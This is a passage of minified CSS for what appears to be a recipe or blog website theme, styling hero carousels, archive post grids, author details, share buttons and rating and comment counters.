.owl-dots{position:absolute;bottom:20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:4;}.hero-roll-w .owl-controls .owl-dots:before,.hero-roll-w .owl-controls .owl-dots:after{content:" ";display:table;}.hero-roll-w .owl-controls .owl-dots:after{clear:both;}.hero-roll-w .owl-controls .owl-dots .owl-dot{height:10px;width:10px;margin:0px 5px;background-color:rgba(255,255,255,0.5);float:left;}.hero-roll-w .owl-controls .owl-dots .owl-dot.active{background-color:#fff;}.hero-roll-w .archive-item-i{height:550px;position:relative;overflow:hidden;}.hero-roll-w .archive-item-i .archive-item-media{position:absolute;top:10px;left:10px;right:10px;bottom:10px;z-index:1;}.hero-roll-w .archive-item-i .archive-item-media a{height:100%;display:block;background-position:center center;border-radius:6px;}.hero-roll-w .archive-item-i .archive-item-media a .image-fader{background-color:transparent;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;top:0px;left:0px;right:0px;bottom:0px;z-index:1;-webkit-opacity:1;-moz-opacity:1;opacity:1;}.hero-roll-w .archive-item-i .archive-item-media a .image-fader .hover-icon-w{display:none;}.hero-roll-w .archive-item-i .archive-item-content{padding:40px;background-color:#fff;position:absolute;-webkit-box-shadow:0px 0px 12px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 12px 0px rgba(0,0,0,0.2);z-index:3;right:100px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);max-height:400px;width:350px;border-radius:6px;}.hero-roll-w .archive-item-i .archive-item-content .entry-title{margin:0px;margin-bottom:15px;padding-bottom:15px;border-bottom:1px dashed rgba(0,0,0,0.3);font-size:30px;}.hero-roll-w .archive-item-i .archive-item-content .entry-title a{color:rgba(0,0,0,0.9);}.hero-roll-w .archive-item-i .archive-item-content .archive-item-content-text{font-size:12px;}.hero-roll-w .archive-item-i .archive-item-meta{display:none;padding:10px 10px;border:1px dashed rgba(0,0,0,0.3);margin-bottom:10px;}.hero-roll-w .archive-item-i .archive-item-meta:before,.hero-roll-w .archive-item-i .archive-item-meta:after{content:" ";display:table;}.hero-roll-w .archive-item-i .archive-item-meta:after{clear:both;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-categories{float:left;padding:2px 0px;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-categories ul{list-style:none;margin:0px;padding:0px;float:left;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-categories ul li{float:left;padding:2px 5px;border:1px solid rgba(0,0,0,0.5);border-radius:3px;font-size:12px;margin-right:5px;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-categories ul li a{color:rgba(0,0,0,0.8);}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cooking-time{float:left;padding:3px 0px;padding-right:10px;margin-right:10px;border-right:1px dashed rgba(0,0,0,0.3);font-size:12px;line-height:20px;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cuisines{float:right;list-style:none;margin:0px;padding:0px;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cuisines li{float:left;margin-left:10px;line-height:20px;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cuisines a{vertical-align:middle;text-decoration:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;color:rgba(0,0,0,0.9);text-transform:uppercase;font-size:16px;position:relative;display:inline-block;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-label{padding:3px 12px;line-height:20px;vertical-align:middle;border:1px solid rgba(0,0,0,0.8);border-radius:4px;margin-right:5px;display:block;float:left;display:none;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image{float:left;vertical-align:middle;line-height:20px;display:block;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image img{height:20px;width:auto;vertical-align:middle;}.hero-roll-w .archive-item-i .archive-item-share-w{position:absolute;left:10px;top:10px;z-index:-1;display:block;-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transform:translateY(-20px) translate3d(0,0,0);-moz-transform:translateY(-20px) translate3d(0,0,0);-ms-transform:translateY(-20px) translate3d(0,0,0);-o-transform:translateY(-20px) translate3d(0,0,0);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger{background-color:rgba(0,0,0,0.7);color:#fff;border-radius:4px;cursor:pointer;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger:before,.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger:after{content:" ";display:table;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger:after{clear:both;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus{float:left;padding:5px 10px;vertical-align:middle;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus .os-icon{font-size:18px;line-height:18px;vertical-align:middle;-webkit-transition:all 0.6s ease;transition:all 0.6s ease;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-label{float:left;vertical-align:middle;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;text-transform:uppercase;padding:5px 10px;border-left:1px solid rgba(255,255,255,0.1);}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons{display:none;float:left;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a{display:block;float:left;padding:5px 10px;text-align:center;font-size:18px;cursor:pointer;color:#fff;border-left:1px solid rgba(255,255,255,0.1);display:inline-block;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:hover{background-color:#000;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:last-child{border-radius:0px 4px 4px 0px;border-bottom:none;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger:hover .archive-item-share-plus .os-icon{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}.hero-roll-w .archive-item-i:hover .archive-item-share-w{z-index:4;-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);}.hero-roll-w .archive-item-i:hover .archive-item-share-w:hover .archive-item-share-icons{display:block;}.hero-roll-w .archive-item-i .archive-item-author-meta{padding:17px 0px 0px;margin-top:15px;border-top:1px solid rgba(0,0,0,0.1);}.hero-roll-w .archive-item-i .archive-item-author-meta:before,.hero-roll-w .archive-item-i .archive-item-author-meta:after{content:" ";display:table;}.hero-roll-w .archive-item-i .archive-item-author-meta:after{clear:both;}.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w{float:left;margin-right:15px;}.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w img{border-radius:50%;height:50px;width:50px;}.hero-roll-w .archive-item-i .archive-item-author-meta .author-details{float:left;}.hero-roll-w .archive-item-i .archive-item-author-meta .author-details .author-name{margin:0px;padding:0px;padding-bottom:3px;display:inline-block;border-bottom:2px solid rgba(0,0,0,0.9);}.hero-roll-w .archive-item-i .archive-item-author-meta .author-details .author-name a{color:rgba(0,0,0,0.9);}.hero-roll-w .archive-item-i .archive-item-author-meta .author-details .archive-item-date-posted{margin-top:5px;color:rgba(0,0,0,0.5);font-size:12px;}.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes{float:right;text-align:center;}.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes .os-icon{font-size:30px;color:rgba(0,0,0,0.9);display:block;margin-bottom:2px;}.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes .slide-button-label{color:rgba(0,0,0,0.9);font-size:12px;}.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes .slide-button-sub-label{color:rgba(0,0,0,0.9);font-size:12px;color:#d53452;}.hero-roll-w .archive-item-i .archive-item-deep-meta{margin-top:15px;padding:15px 0px 0px;border-top:1px solid rgba(0,0,0,0.1);}.hero-roll-w .archive-item-i .archive-item-deep-meta:before,.hero-roll-w .archive-item-i .archive-item-deep-meta:after{content:" ";display:table;}.hero-roll-w .archive-item-i .archive-item-deep-meta:after{clear:both;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more{float:left;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-read-more-btn .read-more-link{margin-top:-7px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-rating + .archive-item-read-more-btn .read-more-link{margin-top:10px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a{color:rgba(0,0,0,0.9);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;display:inline-block;padding-bottom:3px;border-bottom:2px solid rgba(0,0,0,0.9);font-size:18px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating:before,.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating:after{content:" ";display:table;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating:after{clear:both;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating .review-summary-average{float:left;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating .review-summary-total{float:left;color:rgba(0,0,0,0.9);font-size:14px;margin-left:5px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-comments{float:right;color:rgba(0,0,0,0.9);font-size:12px;margin-left:20px;margin-bottom:5px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-comments a{color:rgba(0,0,0,0.9);}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-comments .os-icon{margin-right:2px;font-size:16px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-views-count{float:right;color:rgba(0,0,0,0.9);font-size:12px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-views-count .os-icon{margin-right:2px;font-size:16px;}.mobile-header-w + .hero-roll-w{border-top:1px solid rgba(0,0,0,0.1);}.page-intro-header{background-color:#fff;padding:50px;}.page-intro-header h2{font-size:50px;margin:0px;}.page-intro-header .smaller-text{font-size:24px;color:rgba(77,77,77,0.9);}.page-intro-header .intro-icon{color:rgba(0,0,0,0.3);margin-right:30px;font-size:40px;}.page-intro-header.with-background h2{background-color:#fff;padding:10px 20px;display:inline-block;}.page-intro-header.with-background .page-intro-description{background-color:rgba(255,255,255,0.8);padding:20px;}.page-intro-header.without-background{background-color:#fff;border-top:1px solid rgba(0,0,0,0.1);border-bottom:1px solid rgba(0,0,0,0.1);}.page-intro-header.without-background .page-intro-description{padding-top:20px;border-top:1px dashed rgba(0,0,0,0.1);margin-top:10px;}.archive-posts-w{background-color:#fff;padding:50px;}.archive-posts-w.bordered{border-top:1px solid rgba(0,0,0,0.1);}.archive-posts-w.with-sidebar{display:table;table-layout:fixed;width:100%;}.archive-posts-w.with-sidebar .archive-posts{display:table-cell;vertical-align:top;width:70%;}.archive-posts-w.with-sidebar .archive-sidebar{width:30%;vertical-align:top;display:table-cell;background-color:#f0f7f7;border-radius:6px;padding:40px 30px;}.archive-posts-w.with-sidebar .archive-sidebar img{max-width:100%;height:auto;}.archive-posts-w.with-sidebar.sidebar-location-left .archive-posts{padding-left:50px;}.archive-posts-w.with-sidebar.sidebar-location-right .archive-posts{padding-right:50px;}.archive-posts .archive-title-w{padding-bottom:30px;border-bottom:1px solid rgba(0,0,0,0.1);margin-bottom:30px;}.archive-posts .archive-title-w.with-avatar:before,.archive-posts .archive-title-w.with-avatar:after{content:" ";display:table;}.archive-posts .archive-title-w.with-avatar:after{clear:both;}.archive-posts .archive-title-w .page-title-avatar-self{float:left;width:20%;}.archive-posts .archive-title-w .page-title-avatar-self img{border-radius:50%;max-width:100%;height:auto;}.archive-posts .archive-title-w .page-title-avatar-side{float:right;width:70%;}.archive-posts .archive-title-w .page-title-avatar-side .page-title-social-icons{margin-bottom:15px;}.archive-posts .archive-title-w .page-title-avatar-side .page-title-social-icons a{display:inline-block;margin-right:5px;}.archive-posts .archive-title-w .page-title-avatar-side .page-title-social-icons a .os-icon{font-size:25px;}.archive-posts .page-title{border-bottom:2px solid rgba(0,0,0,0.9);padding-bottom:10px;display:inline-block;margin-bottom:20px;margin-top:0px;}.archive-posts .page-content-sub-title{padding-bottom:10px;margin-bottom:0px;font-size:19px;margin-top:0px;}.archive-posts .page-content-sub-title p{margin:0px;}.archive-posts .archive-item-i{position:relative;}.archive-posts .edit-link{position:absolute;bottom:0px;right:0px;z-index:2;display:inline-block;}.archive-posts .edit-link a{background-color:#d41337;color:#fff;padding:5px 10px;font-size:8px;text-transform:uppercase;display:block;}.archive-posts .edit-link a:hover{background-color:#000;}.archive-posts .entry-title a{color:rgba(0,0,0,0.9);}.archive-posts .read-more-link{margin-top:10px;}.archive-posts .read-more-link a{color:rgba(0,0,0,0.8);display:inline-block;padding:3px 10px;border:2px solid rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;}.archive-posts .archive-item-media img{max-width:100%;height:auto;}.archive-posts .archive-item-media .gif-label{position:absolute;top:5px;right:5px;padding:2px 7px;border-radius:4px;background-color:#0bc3ab;color:#fff;font-size:16px;font-weight:400;z-index:3;font-family:'Yanone Kaffeesatz', sans-serif;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.archive-posts .archive-item-media .gif-label .os-icon{display:inline-block;margin-right:5px;vertical-align:middle;font-size:20px;}.archive-posts .archive-item-media .gif-label span{display:inline-block;vertical-align:middle;}.archive-posts.masonry-grid-w .masonry-grid:before,.archive-posts.masonry-grid-w .masonry-grid:after{content:" ";display:table;}.archive-posts.masonry-grid-w .masonry-grid:after{clear:both;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item{float:left;margin-bottom:40px;padding:0px 20px 0px 20px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.full{width:100%;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.half{width:50%;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.third{width:33.3%;padding-right:30px;margin-bottom:30px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.fourth{width:25%;padding-right:20px;margin-bottom:20px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.first-in-row{padding-left:0px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.last-in-row{padding-right:0px;}.archive-posts.masonry-grid-w.magazine-v1 .masonry-grid .masonry-item.first-in-row{clear:left;}.archive-posts.masonry-grid-w.magazine-v1 .masonry-grid .masonry-item.full{clear:left;}.archive-posts.masonry-grid-w.magazine-v1 .masonry-grid .archive-item.format-video.full_third .archive-item-media{padding-top:10px;}.archive-posts.masonry-grid-w.magazine-v1 .masonry-grid .archive-item.format-video.full_third .entry-title{padding-top:0px;}.archive-posts.masonry-grid-w.magazine-v2 .masonry-grid .masonry-item.first-in-row{clear:left;}.archive-posts.masonry-grid-w.magazine-v2 .masonry-grid .masonry-item.full{clear:left;}.archive-posts.masonry-grid-w.magazine-v2 .masonry-grid .archive-item.full_third.format-video .archive-item-media{padding-top:20px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item{padding-left:12px;padding-right:12px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item .archive-item .archive-item-views-count,.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item .archive-item .archive-item-comments{font-size:12px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item .archive-item .archive-item-views-count .os-icon,.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item .archive-item .archive-item-comments .os-icon{display:none;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item .archive-item .archive-item-comments{margin-left:15px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .archive-item-author-meta h4{font-size:16px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .archive-item-author-meta .archive-item-date-posted{font-size:11px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .archive-item-author-meta .author-avatar-w{margin-right:10px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .archive-item-author-meta .author-avatar-w img{width:30px;height:30px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .archive-item-author-meta .archive-item-views-count-likes .os-icon{font-size:22px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item.first-in-row{clear:left;padding-left:0px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item.last-in-row{padding-right:0px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item.full{clear:left;}.archive-posts.masonry-grid-w.per-row-3 .masonry-grid .masonry-item{padding-left:12px;padding-right:12px;}.archive-posts.masonry-grid-w.per-row-3 .masonry-grid .masonry-item.first-in-row{clear:left;padding-left:0px;padding-right:24px;}.archive-posts.masonry-grid-w.per-row-3 .masonry-grid .masonry-item.last-in-row{padding-right:0px;padding-left:24px;}.archive-posts.masonry-grid-w.per-row-3 .masonry-grid .masonry-item.full{clear:left;}.archive-posts.masonry-grid-w.per-row-2 .masonry-grid .masonry-item.first-in-row{clear:left;}.archive-posts.masonry-grid-w.per-row-2 .masonry-grid .masonry-item.full{clear:left;}.archive-posts.masonry-grid-w.per-row-2 .archive-item{width:50%;}.archive-posts.masonry-grid-w.per-row-2 .archive-item .archive-item-i{padding-right:40px;padding-bottom:40px;}.archive-posts.masonry-grid-w.per-row-2 .archive-item-content-text{font-size:14px;}.archive-posts.masonry-grid-w.masonry-title-image .masonry-grid{margin-right:-20px;border:none;}.archive-posts.masonry-grid-w.masonry-title-image .masonry-item.third{margin-bottom:20px;padding-right:20px;}.archive-posts.masonry-grid-w.masonry-title-image .masonry-item.third .archive-item.full_full{padding:20px;background-color:#fff;-webkit-box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);border-radius:6px;border:1px solid #ddd;}.archive-posts.masonry-grid-w.masonry-title-image .masonry-item.third .archive-item.full_full .archive-item-media .archive-item-media-thumbnail{height:auto;overflow:auto;}.archive-posts.masonry-grid-w.masonry-title-image .masonry-item.third .archive-item.full_full .archive-item-media .archive-item-media-thumbnail img{display:block;max-width:100%;height:auto;}.archive-posts.masonry-grid-w.masonry-title-image .masonry-item.third .archive-item.full_full .archive-item-content-text{color:rgba(51,51,51,0.8);}.archive-posts.list-items-w.list-items-full-width .masonry-item{margin-bottom:40px;}.archive-posts.list-items-w.list-items-full-width .masonry-item .archive-item{padding-bottom:40px;}.archive-posts.list-items-w.list-items-half-image .masonry-item{margin-bottom:40px;}.archive-posts.list-items-w.list-items-half-image .masonry-item .archive-item{padding-bottom:40px;}.archive-posts .sticky-roll-w{margin-bottom:40px;}.archive-posts .sticky-roll-w .owl-controls{position:relative;}.archive-posts .sticky-roll-w .owl-controls .owl-nav .owl-prev,.archive-posts .sticky-roll-w .owl-controls .owl-nav .owl-next{background-color:#fff;padding:10px 12px;}.archive-posts .sticky-roll-w .owl-controls .owl-nav .owl-prev i,.archive-posts .sticky-roll-w .owl-controls .owl-nav .owl-next i{display:block;}.archive-posts .sticky-roll-w .owl-controls .owl-nav .owl-prev{position:absolute;left:10px;top:-46px;}.archive-posts .sticky-roll-w .owl-controls .owl-nav .owl-next{position:absolute;right:10px;top:-46px;}.archive-posts .sticky-roll-w .owl-controls .owl-dots{position:absolute;top:-33px;right:55px;}.archive-posts .sticky-roll-w .owl-controls .owl-dots:before,.archive-posts .sticky-roll-w .owl-controls .owl-dots:after{content:" ";display:table;}.archive-posts .sticky-roll-w .owl-controls .owl-dots:after{clear:both;}.archive-posts .sticky-roll-w .owl-controls .owl-dots .owl-dot{height:10px;width:10px;margin:0px 5px;background-color:rgba(255,255,255,0.5);float:left;}.archive-posts .sticky-roll-w .owl-controls .owl-dots .owl-dot.active{background-color:#fff;}.archive-posts .masonry-grid .magic-box-w a,.archive-posts .sticky-roll-w .magic-box-w a,.archive-posts .list-items .magic-box-w a{display:block;}.archive-posts .masonry-grid .magic-box-w img,.archive-posts .sticky-roll-w .magic-box-w img,.archive-posts .list-items .magic-box-w img{max-width:100%;height:auto;}.archive-posts .masonry-grid .archive-item,.archive-posts .sticky-roll-w .archive-item,.archive-posts .list-items .archive-item{-webkit-backface-visibility:hidden;}.archive-posts .masonry-grid .archive-item-author-meta,.archive-posts .sticky-roll-w .archive-item-author-meta,.archive-posts .list-items .archive-item-author-meta{padding:17px 0px 0px;margin-top:15px;border-top:1px solid rgba(0,0,0,0.1);}.archive-posts .masonry-grid .archive-item-author-meta:before,.archive-posts .masonry-grid .archive-item-author-meta:after,.archive-posts .sticky-roll-w .archive-item-author-meta:before,.archive-posts .sticky-roll-w .archive-item-author-meta:after,.archive-posts .list-items .archive-item-author-meta:before,.archive-posts .list-items .archive-item-author-meta:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item-author-meta:after,.archive-posts .sticky-roll-w .archive-item-author-meta:after,.archive-posts .list-items .archive-item-author-meta:after{clear:both;}.archive-posts .masonry-grid .archive-item-author-meta .author-avatar-w,.archive-posts .sticky-roll-w .archive-item-author-meta .author-avatar-w,.archive-posts .list-items .archive-item-author-meta .author-avatar-w{float:left;margin-right:15px;}.archive-posts .masonry-grid .archive-item-author-meta .author-avatar-w img,.archive-posts .sticky-roll-w .archive-item-author-meta .author-avatar-w img,.archive-posts .list-items .archive-item-author-meta .author-avatar-w img{border-radius:50%;height:50px;width:50px;}.archive-posts .masonry-grid .archive-item-author-meta .author-details,.archive-posts .sticky-roll-w .archive-item-author-meta .author-details,.archive-posts .list-items .archive-item-author-meta .author-details{float:left;}.archive-posts .masonry-grid .archive-item-author-meta .author-details .author-name,.archive-posts .sticky-roll-w .archive-item-author-meta .author-details .author-name,.archive-posts .list-items .archive-item-author-meta .author-details .author-name{margin:0px;padding:0px;padding-bottom:3px;display:inline-block;border-bottom:2px solid rgba(0,0,0,0.9);}.archive-posts .masonry-grid .archive-item-author-meta .author-details .author-name a,.archive-posts .sticky-roll-w .archive-item-author-meta .author-details .author-name a,.archive-posts .list-items .archive-item-author-meta .author-details .author-name a{color:rgba(0,0,0,0.9);}.archive-posts .masonry-grid .archive-item-author-meta .author-details .archive-item-date-posted,.archive-posts .sticky-roll-w .archive-item-author-meta .author-details .archive-item-date-posted,.archive-posts .list-items .archive-item-author-meta .author-details .archive-item-date-posted{margin-top:5px;color:rgba(0,0,0,0.5);font-size:12px;}.archive-posts .masonry-grid .archive-item-author-meta .archive-item-views-count-likes,.archive-posts .sticky-roll-w .archive-item-author-meta .archive-item-views-count-likes,.archive-posts .list-items .archive-item-author-meta .archive-item-views-count-likes{float:right;text-align:center;}.archive-posts .masonry-grid .archive-item-author-meta .archive-item-views-count-likes .os-icon,.archive-posts .sticky-roll-w .archive-item-author-meta .archive-item-views-count-likes .os-icon,.archive-posts .list-items .archive-item-author-meta .archive-item-views-count-likes .os-icon{font-size:30px;color:rgba(0,0,0,0.9);display:block;margin-bottom:2px;}.archive-posts .masonry-grid .archive-item-author-meta .archive-item-views-count-likes .slide-button-label,.archive-posts .sticky-roll-w .archive-item-author-meta .archive-item-views-count-likes .slide-button-label,.archive-posts .list-items .archive-item-author-meta .archive-item-views-count-likes .slide-button-label{color:rgba(0,0,0,0.9);font-size:12px;}.archive-posts .masonry-grid .archive-item-author-meta .archive-item-views-count-likes .slide-button-sub-label,.archive-posts .sticky-roll-w .archive-item-author-meta .archive-item-views-count-likes .slide-button-sub-label,.archive-posts .list-items .archive-item-author-meta .archive-item-views-count-likes .slide-button-sub-label{color:rgba(0,0,0,0.9);font-size:12px;color:#d53452;}.archive-posts .masonry-grid .archive-item-deep-meta,.archive-posts .sticky-roll-w .archive-item-deep-meta,.archive-posts .list-items .archive-item-deep-meta{margin-top:15px;padding:15px 0px 0px;border-top:1px solid rgba(0,0,0,0.1);}.archive-posts .masonry-grid .archive-item-deep-meta:before,.archive-posts .masonry-grid .archive-item-deep-meta:after,.archive-posts .sticky-roll-w .archive-item-deep-meta:before,.archive-posts .sticky-roll-w .archive-item-deep-meta:after,.archive-posts .list-items .archive-item-deep-meta:before,.archive-posts .list-items .archive-item-deep-meta:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item-deep-meta:after,.archive-posts .sticky-roll-w .archive-item-deep-meta:after,.archive-posts .list-items .archive-item-deep-meta:after{clear:both;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating-and-read-more,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating-and-read-more,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating-and-read-more{float:left;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-read-more-btn .read-more-link,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-read-more-btn .read-more-link,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-read-more-btn .read-more-link{margin-top:-7px;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-rating + .archive-item-read-more-btn .read-more-link,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-rating + .archive-item-read-more-btn .read-more-link,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-rating + .archive-item-read-more-btn .read-more-link{margin-top:10px;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating:before,.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating:after,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating:before,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating:after,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating:before,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating:after,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating:after,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating:after{clear:both;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating .review-summary-average,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating .review-summary-average,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating .review-summary-average{float:left;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating .review-summary-total,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating .review-summary-total,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating .review-summary-total{float:left;color:rgba(0,0,0,0.9);font-size:14px;margin-left:5px;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-comments,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-comments,.archive-posts .list-items .archive-item-deep-meta .archive-item-comments{float:right;color:rgba(0,0,0,0.9);font-size:14px;margin-left:20px;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-comments a,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-comments a,.archive-posts .list-items .archive-item-deep-meta .archive-item-comments a{color:rgba(0,0,0,0.9);}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-comments .os-icon,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-comments .os-icon,.archive-posts .list-items .archive-item-deep-meta .archive-item-comments .os-icon{margin-right:2px;font-size:16px;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-views-count,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-views-count,.archive-posts .list-items .archive-item-deep-meta .archive-item-views-count{float:right;color:rgba(0,0,0,0.9);font-size:14px;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-views-count .os-icon,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-views-count .os-icon,.archive-posts .list-items .archive-item-deep-meta .archive-item-views-count .os-icon{margin-right:2px;font-size:16px;}.archive-posts .masonry-grid .archive-item-media,.archive-posts .sticky-roll-w .archive-item-media,.archive-posts .list-items .archive-item-media{position:relative;}.archive-posts .masonry-grid .archive-item-media .gallery-image-next,.archive-posts .masonry-grid .archive-item-media .gallery-image-previous,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-next,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-previous,.archive-posts .list-items .archive-item-media .gallery-image-next,.archive-posts .list-items .archive-item-media .gallery-image-previous{background-color:rgba(0,0,0,0.6);line-height:22px;vertical-align:middle;text-align:center;width:25px;height:25px;border-radius:2px;color:#fff;z-index:3;}.archive-posts .masonry-grid .archive-item-media .gallery-image-next i,.archive-posts .masonry-grid .archive-item-media .gallery-image-previous i,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-next i,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-previous i,.archive-posts .list-items .archive-item-media .gallery-image-next i,.archive-posts .list-items .archive-item-media .gallery-image-previous i{vertical-align:middle;line-height:16px;font-size:16px;}.archive-posts .masonry-grid .archive-item-media .gallery-image-next:hover,.archive-posts .masonry-grid .archive-item-media .gallery-image-previous:hover,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-next:hover,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-previous:hover,.archive-posts .list-items .archive-item-media .gallery-image-next:hover,.archive-posts .list-items .archive-item-media 